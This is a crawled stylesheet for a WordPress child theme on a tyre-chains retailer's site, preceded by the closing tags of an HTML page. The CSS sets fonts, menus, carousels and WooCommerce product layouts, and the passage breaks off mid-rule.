//# sourceURL=https://tyrechainsaustralia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://tyrechainsaustralia.com/wp-content/themes/leadengine-child/style.css?ver=6.9
body_size: 10009
content:
/*
Theme Name: LeadEngine Child
Template: leadengine
Theme URI: https://www.leadengine-wp.com/
Author: Key-Design
Author URI: http://themeforest.net/user/Key-Design
Description: Multi-Purpose WordPress Theme with Page Builder
Version: 1.0
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, translation-ready

/* Below you can write your style */


/*Start for Default*/
@font-face {
	font-family: 'Helvetica';
	src: url('fonts/Helvetica.eot');
	src: url('fonts/Helvetica.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/Helvetica.woff') format('woff'), 
		 url('fonts/Helvetica.svg#Helvetica') format('svg');
}
@font-face {
	font-family: 'HelveticaBold';
	src: url('fonts/HelveticaBold.eot');
	src: url('fonts/HelveticaBold.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaBold.woff') format('woff'), 
		 url('fonts/HelveticaBold.svg#HelveticaBold') format('svg');
}
@font-face {
	font-family: 'HelveticaNeue';
	src: url('fonts/HelveticaNeue.eot');
	src: url('fonts/HelveticaNeue.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeue.woff') format('woff'), 
		 url('fonts/HelveticaNeue.svg#HelveticaNeue') format('svg');
}
@font-face {
	font-family: 'HelveticaNeueMedium';
	src: url('fonts/HelveticaNeueMedium.eot');
	src: url('fonts/HelveticaNeueMedium.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeueMedium.woff') format('woff'), 
		 url('fonts/HelveticaNeueMedium.svg#HelveticaNeueMedium') format('svg');
}
@font-face {
	font-family: 'HelveticaNeueBold';
	src: url('fonts/HelveticaNeueBold.eot');
	src: url('fonts/HelveticaNeueBold.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeueBold.woff') format('woff'), 
		 url('fonts/HelveticaNeueBold.svg#HelveticaNeueBold') format('svg');
}
@font-face {
	font-family: 'HelveticaNeueMediumItalic';
	src: url('fonts/HelveticaNeueMediumItalic.eot');
	src: url('fonts/HelveticaNeueMediumItalic.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeueMediumItalic.woff') format('woff'), 
		 url('fonts/HelveticaNeueMediumItalic.svg#HelveticaNeueMediumItalic') format('svg');
}
@font-face {
	font-family: 'HelveticaNeueCondensedBold';
	src: url('fonts/HelveticaNeueCondensedBold.eot');
	src: url('fonts/HelveticaNeueCondensedBold.eot?#iefix') format('embedded-opentype'), 
	     url('fonts/HelveticaNeueCondensedBold.woff') format('woff'), 
		 url('fonts/HelveticaNeueCondensedBold.svg#HelveticaNeueCondensedBold') format('svg');
}

body,
p,
ul li,
ol li,
a{
	font-family: 'Helvetica';
}
body{ border-top:5px solid #bbb9bb !important; }
.container {
    max-width: 1218px !important;
	width:100% !important;
}
div.custom-btn a.vc_btn3-style-custom{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:16px !important;
	line-height:20px !important;
	text-align:center !important;
	text-transform:uppercase !important;
	padding:8px 12px !important;
	background-image:none !important;
}
h2.vc_custom_heading.orange{ color:#e7a714 !important; }
#wrapper.hide-title-section,
body.woocommerce #wrapper,
body.woocommerce-page #wrapper{ 
	padding-top:0px !important; 
	border-top:10px solid #e7a714 !important;
}
body.woocommerce #wrapper,
.page-template-default #primary{ padding-bottom:0px !important; }
h2.vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#e7a714;
}

p,
ul li,
ol li{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:30px !important;
	color:#000 !important;
}
strong{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
}
header div.breadcrumbs{ display:none !important; }
header h1.section-heading,
header h2.section-heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:50px !important;
	line-height:55px !important;
	color:#fff !important;
	text-align:left !important;
}
.loading_img > img{ width:50px !important; text-align:left !important; }
/*End for Default*/

/*Start for Header*/
div.topbar div.topbar-menu ul#menu-top-menu{ list-style:none !important; }
div.topbar div.topbar-menu ul#menu-top-menu li.menu-item{
	display:inline-block !important;
	float:left !important;	
}
div.topbar div.topbar-menu-search{
	position:absolute !important;
	display:inline-block !important;
	right:0px !important;
	top:15px !important;
	z-index:9999 !important;
}
div.topbar div.topbar-search,
div.topbar div.keydesign-cart.dropdown{ display:none !important; }


div.topbar-menu ul#menu-top-menu li.menu-item a{ border-left:1px solid #FFF !important; }
div.topbar-menu ul#menu-top-menu li.menu-item:first-child a{ border-left:0px !important; }
div.topbar-menu ul#menu-top-menu li.menu-item a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:12px !important;
	line-height:15px !important;
	color:#FFF !important;
	padding:0px 5px !important;	
}
div.topbar-menu ul#menu-top-menu li.menu-item a:hover{
	color:#e7a714 !important;
}
.navbar.navbar-default{ 
	position:relative !important; 
	margin-bottom:0px !important;
}
nav.navbar.navbar-default div.menubar{ padding:15px 0px 30px !important; }
.navbar-default .nav:hover li a{ opacity:1 !important; }
#main-menu .navbar-nav .menu-item a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:16px !important;
	line-height:20px !important;
	padding:5px 2px 0px !important;
	margin-right:38px !important;
}
#main-menu .navbar-nav li.menu-item.menu-item-type-custom.current-menu-item a{ color:#ffffff !important; }
#main-menu .navbar-nav li.menu-item.current-menu-item a,
#main-menu .navbar-nav li.menu-item.menu-item-type-custom.current-menu-item a:hover{ color:#e7a714 !important; }
nav.navbar.navbar-default div.menubar #main-menu{
	position:absolute !important;
	bottom:0px !important;
	right:0px !important;
}
nav.navbar.navbar-default div.menubar #main-menu a.modal-menu-item.default_header_btn{
	background-image:url('images/header-right-logo.png') !important;
	background-size:contain !important;
	background-repeat:no-repeat !important;
	background-position:center center !important;
	background-color: transparent !important;
	width: 150px !important;
	height: 60px !important;	
	border: 0 !important;	
	padding: 0px !important;
	margin: 0px !important;
}
nav.navbar.navbar-default div.menubar #main-menu ul#menu-main-menu{ margin-top:35px !important; }
#main-menu .navbar-nav .menu-item-has-children > ul.dropdown-menu{
	margin-top:-13px !important;
	border-radius:0px !important;
	box-shadow:none !important;
}
#main-menu .navbar-nav .menu-item-has-children:hover .dropdown-menu .dropdown-menu{ top:-2px !important; }
#main-menu .navbar-nav .menu-item ul.dropdown-menu{
	background-color:#e7a714 !important;
}
#main-menu .navbar-nav .menu-item ul.dropdown-menu li a,
#main-menu .navbar-nav .menu-item ul.dropdown-menu li ul.dropdown-menu li > a{
	color: #FFF !important;
	font-family: 'Helvetica' !important;
}
#main-menu .navbar-nav .menu-item ul.dropdown-menu li:hover > a,
#main-menu .navbar-nav .menu-item ul.dropdown-menu li ul.dropdown-menu li:hover > a{
	color: #FFF !important;
	font-family: 'HelveticaBold' !important;
}
div#wrapper div.product-search-section{
	position:absolute !important;
	width:100% !important;
	z-index:9999 !important;
	margin-top:25px !important;
}
div#wrapper div.product-search-section div.col-xs-12{
	float:right !important;
	max-width:240px !important;
	width:100% !important;
}
div#wrapper div.product-search-section form.woocommerce-product-search .search-field{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:13px !important;
	line-height:15px !important;
	border-radius: 0px !important;
	color:#000 !important;
	box-shadow: inset -3px 3px 5px -1px #000 !important;
	height:40px !important;
}
div#wrapper div.product-search-section form.woocommerce-product-search button[type="submit"]::before{
	content: url('images/search-icon.png') !important;
}
/*End for Header*/

/*Start for Homepage*/

/*body.home:before{
	background: url('images/top-left-layer.png') !important;
	content: "" !important;
	background-size: contain !important;
	background-position: left top !important;
	background-repeat: no-repeat !important;
	width: 360px !important;
	height: 660px !important;
	position:absolute !important;	
	z-index:9999 !important;
}*/
div#home-slider-layer-img{ left:0px !important; }
div.home-section2 div.right-section .vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:44px !important;
	line-height:50px !important;
	color:#e5a736 !important;
	margin:25px auto 10px !important;
	text-align:left !important;
}
div.home-section2 div.right-section div.wpb_text_column ul li:before{
	content:'•' !important;
	color:#000 !important;
}
div.home-section2 div.right-section div.wpb_text_column ul li{ padding-left:10px !important; }
div.home-section2 div.right-section div.wpb_text_column ul li,
div.home-section2 div.right-section div.wpb_text_column p{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:25px !important;
	color:#000000 !important;	
	text-align:left !important;	
}
div.home-section2 div.right-section div.custome-btn{ margin:20px auto 0px !important; }

div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap h3,
div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap h3 a{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
	margin:auto 0px !important;
}
div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:19px !important;
	line-height:25px !important;
	color:#e5a736 !important;
	margin:7px 0px !important;
}
div.home-section3 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents a.product_link{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:14px !important;
	line-height:20px !important;
	color:#000000 !important;
	border:1px solid #000 !important;
	padding: 10px 15px !important;
	display: inline-block !important;
	margin-top: 20px !important;
}
div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ 
	width:auto !important;
	height:auto !important;
	top:20% !important;
}
div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{
	top:50% !important;
}
div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow{ left:-90px !important; }
div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow,
div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ right:-90px !important; }
div.home-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before,
div.home-section6 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before{ 
	background-image: url('images/prev-arrow.png') !important;
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}
div.home-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before,
div.home-section6 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before{ 
	background-image: url('images/next-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}

div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item{ padding:0px 10px !important; }
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item,
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-item,
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption {
	background-color:#FFF !important;
	border:0px !important;
	text-align:left !important;
}
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-item div.ever-slider-image-wrapper{
	max-height:180px !important;
	width:100% !important;
	min-height:auto !important;
}
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption a h3.ever-slider-caption-title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:15px !important;
	line-height:20px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
	margin:auto 0px !important;
	text-align:left !important;
}
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption p.ever-slider-desc{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:19px !important;
	line-height:25px !important;
	color:#e5a736 !important;
	margin:7px 0px !important;
	text-align:left !important;
}
div.home-section3 div.owl-carousel div.owl-stage-outer div.owl-stage div.owl-item div.ever-slider-caption a.ever-slider-caption-btn{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:14px !important;
	line-height:20px !important;
	color:#000000 !important;
	border:1px solid #000 !important;
	padding: 10px 15px !important;
	display: inline-block !important;
	margin-top: 20px !important;
	text-align:left !important;
	background-color:transparent !important;
}
div.home-section3 div.owl-carousel div.owl-nav{
	position:absolute !important;
	top:0px !important;
	width:100% !important;
}
div.home-section3 div.owl-carousel div.owl-nav button.owl-prev,
div.home-section3 div.owl-carousel div.owl-nav button.owl-next{
	top:50px !important;
	position:absolute !important;
	background-color:transparent !important;
}

div.home-section3 div.owl-carousel.ever-slider{ margin-top:0px !important; }
div.home-section3 div.owl-carousel div.owl-nav button.owl-prev{ left:-90px !important; }
div.home-section3 div.owl-carousel div.owl-nav button.owl-next{ right:-90px !important; }
div.home-section3 div.owl-carousel div.owl-nav button.owl-prev i.fa-chevron-left:before{
	background-image: url('images/prev-arrow.png') !important;
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}
div.home-section3 div.owl-carousel div.owl-nav button.owl-next i.fa-chevron-right:before{
	background-image: url('images/next-arrow.png') !important;
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}

div.home-section4 h2.vc_custom_heading,
div.home-section4 h2.vc_custom_heading p{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:47px !important;
	line-height:48px !important;
	color:#e7a714 !important;
}
div.home-section4 div.wpb_text_column p{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:25px !important;
	line-height:40px !important;
	color:#ffffff !important;
	margin-bottom:20px !important;
}

div.home-section6 h2.vc_custom_heading,
div.home-section7 h2.vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#000000;
}
/*div.home-section6 div.wcp-carousel-main-wrap div.slick-list div.slick-track div.slick-current.slick-active{
	margin-left:0px !important;
	margin-right:20px !important;
}
div.home-section6 div.wcp-carousel-main-wrap div.slick-list div.slick-track div.slick-cloned.slick-active{
	margin-left:20px !important;
	margin-right:0px !important;
}*/
div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents{ padding:1px 10px !important; }
div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-img-wrap a{ pointer-events:none !important; }
div.home-section6 div.wcp-carousel-main-wrap div.slick-slide div.wcp-content-wrap div.wcp-post-contents p,
div.home-section7 div.left-section div.wpb_text_column p{
	font-family: 'HelveticaNeueMedium' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#000000 !important;
}

div.home-section7 div.left-section div.custom-btn a.vc_btn3-style-custom{
	font-size:19px !important;
	line-height:20px !important;
	color:#ffffff !important;
	background-color:#e7a714 !important;
	text-transform:none !important;
	padding: 12px 15px !important;
}

div.home-section8 div.wpb_text_column p{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:55px !important;
	line-height:70px !important;
	color:#ffffff !important;
}

div.home-section9 h2.vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:41px !important;
	line-height:45px !important;
	color:#e5a736 !important;
}
div.home-section9 div.vc_grid-container div.vc_grid div.vc_grid-item div.vc_gitem-zone:before{ background:none !important; content:'' !important; }
div.home-section9 div.vc_grid-container div.vc_grid div.vc_grid-item div.vc_gitem-zone div.vc_gitem-zone-mini{
	position:absolute !important;
	top:auto !important;
}
div.home-section9 div.vc_grid-container div.vc_grid div.vc_grid-item{ padding-right:8px !important;}
div.home-section9 div.vc_grid-container ul.vc_grid-filter li span,
div.home-section9 div.vc_grid-container div.vc_grid-filter-select select,
div.home-section9 div.vc_grid-container div.vc_grid-filter-select select option{
	font-family: 'HelveticaNeueMedium' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#000000 !important;
}
div.home-section9 div.vc_grid-container ul.vc_grid-filter li:hover,
div.home-section9 div.vc_grid-container ul.vc_grid-filter li.vc_active{ background-color:transparent !important; }
div.home-section9 div.vc_grid-container ul.vc_grid-filter li.vc_active span:after,
div.home-section9 div.vc_grid-container ul.vc_grid-filter li span:hover:after{ background:#e5a736 !important; width:100% !important; }
/*End for Homepage*/

/*Start for About Page*/
body#about header.entry-header, body#innovations header.entry-header{
	background:url('images/about-top-banner.jpg') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important;
	margin-bottom:0px !important;
}
div.about-section3 h2.vc_custom_heading{
	font-family: 'HelveticaNeueCondensedBold' !important;
	font-weight:normal !important;
	font-size:44px !important;
	line-height:41px !important;
	color:#ffffff !important;
	text-transform:uppercase !important;
	letter-spacing:0px !important;
}
div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow,
div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{
	width:auto !important;
	height:auto !important;
	top:40% !important;
}
div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow{ left:-90px !important; }
div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow{ right:-90px !important; }
div.about-section3 div.wcp-carousel-main-wrap button.slick-prev.slick-arrow:before{ 
	background-image: url('images/team-prev-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 52px !important;
	height: 52px !important;
}
div.about-section3 div.wcp-carousel-main-wrap button.slick-next.slick-arrow:before{ 
	background-image: url('images/team-next-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 52px !important;
	height: 52px !important;
} 
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap{ padding-top:20px !important; }
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-img-wrap a,
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3 a{
	pointer-events:none !important;
}
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3,
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap h3 a,
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap div.wcp-post-contents{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:25px !important;
	line-height:30px !important;
	color:#ffffff !important;
	text-align:center !important;
	text-transform:uppercase !important;
}
div.about-section3 div.wcp-carousel-main-wrap div.slick-list div.slick-slide div.wcp-content-wrap div.wcp-post-contents{ 
	text-transform:none !important; 
	margin-top:0px !important;
}
/*End for About Page*/

/*Start for Woocommerce Style*/
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary{ 
	float:left !important; 
	width:50% !important;
}

.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images{
	width:48% !important;
	margin-left:2% !important;
}

body.single-product header.entry-header.blog-header{
	display:none !important;
	background:url('images/product-top-banner.jpg') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important;
	margin-bottom:60px !important;
}
body.single-product div#product-content{ padding-top:0px !important; }
body.single-product div#product-content div.product_top_banner{ padding-bottom:60px !important; }
.single-product div.product div.summary.entry-summary h1.product_title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#e7a714 !important;
}
.single-product div.product div.summary.entry-summary p.price,
.single-product div.product div.summary.entry-summary form.cart{ display:none !important; }

.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description ul,
.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description ol{
	margin-left:-20px !important;
}
.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description ul li,
.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description ol li{
	padding-left:15px !important;
}

.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description h3{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:30px !important;
	color:#e7a714 !important;
	margin-top:50px !important;
	margin-bottom:0px !important;
}
.single-product div.product div.summary.entry-summary div.woocommerce-product-details__short-description p{
	margin-bottom:30px !important;
}
.single-product div.product div.woocommerce-product-gallery figure.images,
.single-product div.product div.images{ border:1px solid #787677 !important; }
.single-product div.product div.images div.thumbnails.slider ul.yith_magnifier_gallery li{ padding:15px !important; }
.single-product div.product div.woocommerce-product-gallery img{ border:0px !important; }

body.single-product div.product_bottom_section div.product_bottom_area:after{
	background:url('images/product-bottom-layer-img.png') !important;
	background-repeat:no-repeat !important;
	background-size:contain !important;
	background-position:top right !important;
	display:block !important;
	position:absolute !important;
	height: 325px !important;
	width: 182px !important;
	right: 0px !important;
	bottom: 0px !important;
}
body.single-product div.product_bottom_section div.product_bottom_area{	
	padding:85px 15px !important;	
	background-repeat:no-repeat !important;
	background-position:top left !important;
	background-size:cover !important;
}
body.single-product div.product_bottom_section div.product_bottom_area h2.vc_custom_heading{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:47px !important;
	line-height:50px !important;
	color:#e7a714 !important;
	margin-bottom:60px !important;
}
body.single-product div.product_bottom_section div.product_bottom_area div.right-section p,
body.single-product div.product_bottom_section div.product_bottom_area div.right-section h3,
body.single-product div.product_bottom_section div.product_bottom_area div.right-section h4{
	font-family: 'HelveticaNeueMediumItalic' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:30px !important;
	color:#000 !important;
}
body.single-product div.product_bottom_section div.product_bottom_area div.right-section h3{
	font-family: 'HelveticaNeueBold' !important;
	font-weight:normal !important;
	margin-top:60px !important;
	margin-bottom:0px !important;
}
body.single-product div.product_bottom_section div.product_bottom_area div.right-section{
	padding-left:75px !important;
}
body.single-product div.product_bottom_section div.product_bottom_area div.right-section h4{
	font-family: 'HelveticaNeueMedium' !important;
	font-weight:normal !important;
	margin-bottom:0px !important;
}
body.single-product div#product-content div.product div.product_enquire_now_form{
	width:100% !important;
	margin-left:2% !important;
	margin-bottom:35px !important;
	float:none !important;
	border:1px solid #e7a714 !important;
	border-radius:5px !important;
	-moz-border-radius:5px !important;
	-ms-border-radius:5px !important;
	-webkit-border-radius:5px !important;
	padding:10px !important;	
}
body.single-product div#product-content div.product div.product_enquire_now_form label,
body.single-product div#product-content div.product div.product_enquire_now_form input{
	font-family: 'Helvetica' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#000 !important;
	margin-bottom:0px !important;
}
body.single-product div#product-content div.product div.product_enquire_now_form input[type='submit']{ 
	color:#FFF !important; 
	background-color:#e7a714 !important;
	width:auto !important;
}
body.single-product div#product-content div.product div.product_enquire_now_form label{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	line-height:35px !important;	
}
body.single-product div#product-content div.product div.enquire_now_btn_section{
	display: inline-block !important;
	width: 49% !important;
	float: right !important;
}
body.single-product div#product-content div.product .enquire_now_btn{ 
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:19px !important;
	line-height:20px !important;
	background-color:#e7a714 !important;
	color:#FFF !important;
	text-transform:uppercase !important;
	margin-left:2% !important; 
	padding:15px 40px !important;
	margin-bottom:35px !important;
}

body.single-product div#product-content div.wpl-woo-related-product-slider-section-fullwidth{ 
	background:#ebebeb !important;
	clear:both !important;
	display:block !important;
	margin-left:-15px !important;
}
body.single-product div#product-content div.wpl-woo-related-product-slider-section{
	padding:60px 0px 70px !important;
	overflow:visible !important;
}
body.single-product div#product-content .wpl-woo-related-product-slider-section .wpl-wrps-item{ margin:auto 10px !important; }
body.single-product div#product-content div.wpl-woo-related-product-slider-section h2.wpl-wrps-section-title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#000 !important;
	margin-bottom:40px !important;
	padding-left:15px !important;
}
body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product div.wpl-wrps-price,
body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product div.wpl-wrps-add-to-card{
	display:none !important;
}
body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product h3.wpl-wrps-title,
body.single-product div#product-content div.wpl-woo-related-product-slider-section div.slick-track div.product h3.wpl-wrps-title a{
	font-family: 'HelveticaNeueMedium' !important;
	font-weight:normal !important;
	font-size:17px !important;
	line-height:20px !important;
	color:#FFF !important;
	background-color:#252525 !important;
	margin-top:0px !important;
	padding:8px 10px !important;
	text-align:left !important;
}
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev i.fa,
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next i.fa{ display:none !important; }
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev,
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ 
	top:40% !important; 
	background-color:transparent !important;
}
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev{ left:-90px !important; }
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next{ right:-90px !important; }
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-prev:before{
	background-image: url('images/prev-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}
body.single-product div#product-content .wpl-woo-related-product-slider-section .slick-next:before{
	background-image: url('images/next-arrow.png') !important; 
	content: '' !important;
	background-repeat: no-repeat !important;
	background-size: contain !important;
	display: inline-block !important;
	width: 33px !important;
	height: 61px !important;
}

body.single-product div#ShopInnerContent section.related.products{ display:none !important; }

/*End for Woocommerce Style*/

/*Start for Product Category Listing Page (Archive)*/
body.archive.woocommerce header.entry-header{
	background:url('images/archive-top-banner.jpg') !important;
	background-repeat:no-repeat !important;
	background-size:cover !important;
	background-position:left top !important;
	height:auto !important;
	width:100% !important;
	padding:8% 0px 1% !important
}
body.archive.woocommerce header.entry-header div.header-overlay{ 
	background-image:none !important; 
	position:relative !important;
}
body.archive.woocommerce section div.ShopFiltersWrapper{ display:none !important; }
body.archive.woocommerce section div.container{ margin-top:60px !important; }
body.archive.woocommerce section div.container h1.section-heading.cat-title,
body.archive.woocommerce section div.container h2.section-heading.cat-title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:35px !important;
	line-height:40px !important;
	color:#e7a714 !important;
	margin-bottom:25px !important;
}
body.archive.woocommerce section div.container h5.section-heading.cat-title{
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:23px !important;
	line-height:26px !important;
	color:#000000 !important;
	text-transform:uppercase !important;
}

body.archive.woocommerce section div.container div.cat_lavel_4 h1.section-heading.cat-title,
body.archive.woocommerce section div.container div.cat_lavel_4 h2.section-heading.cat-title,
body.archive.woocommerce section div.container div.cat_lavel_4 h5.section-heading.cat-title{
	margin-bottom:0px !important;
}


body.archive.woocommerce section div.container h1.section-heading.cat-title{
	font-size:75px !important;
	line-height:80px !important;
}
.woocommerce .woo-4-columns ul.products li.product{ width:23.9% !important;}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product{ margin:15px 5px !important; }
body.archive.woocommerce ul.products li.product div.woo-entry-image{ margin:35px !important; }
body.archive.woocommerce ul.products li.product{ 
	border:1px solid #bebdbd !important; 
	border-radius:0px !important;
	-moz-border-radius:0px !important;
	-ms-border-radius:0px !important;
	-webkit-border-radius:0px !important;
	-o-border-radius:0px !important;
}
body.archive.woocommerce ul.products li.product .woo-entry-wrapper{
	min-height:auto !important;
	padding:0px 15px 15px !important;
}
body.archive.woocommerce ul.products li.product h2,
body.archive.woocommerce ul.products li.product span.price,
body.archive.woocommerce ul.products li.product span.price span.woocommerce-Price-amount.amount,
body.archive.woocommerce ul.products li.product span.sku{	
	font-family: 'HelveticaBold' !important;
	font-weight:normal !important;
	font-size:18px !important;
	line-height:22px !important;
	color:#252525 !important;
	text-align:center !important;
	width:100% !important;
	display:inline-block !important;
	margin-bottom:0px !important;
}
body.archive.woocommerce ul.products li.product span.price span.woocommerce-Price-amount.amount,
body.archive.woocommerce ul.products li.product span.sku{
	font-family: 'Helvetica' !important;
}
body.archive.woocommerce ul.products li.product span.price,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper div.categories{ display:none !important;}
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.see_products,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.button.add_to_cart_button,
body.archive.woocommerce ul.products li.product .woo-entry-wrapper a.added_to_cart.wc-forward{
